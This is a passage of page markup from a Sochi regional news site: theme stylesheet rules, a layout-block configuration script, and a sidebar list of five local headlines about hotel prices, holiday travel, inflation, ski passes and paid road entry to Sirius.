.td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33947","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2412";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="483";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/" rel="bookmark" class="td-image-wrap " title="Стоимость ночи в отелях Сочи упала на четверть за год"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/daphoto.pro-870-1893_resized-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/" rel="bookmark" title="Стоимость ночи в отелях Сочи упала на четверть за год">Стоимость ночи в отелях Сочи упала на четверть за год</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/#respond">0</a></span> </span></div><div class="td-excerpt">Отельеры Краснодарского края и Сочи столкнулись с глубоким кризисом...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" class="td-image-wrap " title="Сириус рассматривает платный въезд как часть транспортной реформы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dorogi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" title="Сириус рассматривает платный въезд как часть транспортной реформы">Сириус рассматривает платный въезд как часть транспортной реформы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/#respond">0</a></span> </span></div><div class="td-excerpt">В федеральной территории Сириус обсуждают меры по снижению транспортной...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 